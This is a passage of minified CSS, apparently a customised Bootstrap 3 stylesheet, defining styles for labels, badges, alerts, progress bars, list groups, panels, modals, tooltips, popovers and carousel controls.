.disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:0;margin-bottom:20px;position:relative;line-height:1.42857143;background-color:#fff;border:1px solid #eee;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#454545;background-color:#f5f5f5}a.list-group-item-success{color:#454545;background:url(../img/plus.jpg) no-repeat 95% center #f5f5f5}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background:url(../img/minus.jpg) no-repeat left center #f5f5f5;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:10px;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:56px;height:65px;margin-top:-15px;font-size:60px;background:#2669b1;line-height:52px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev:hover{background:#2669b1}.carousel-control 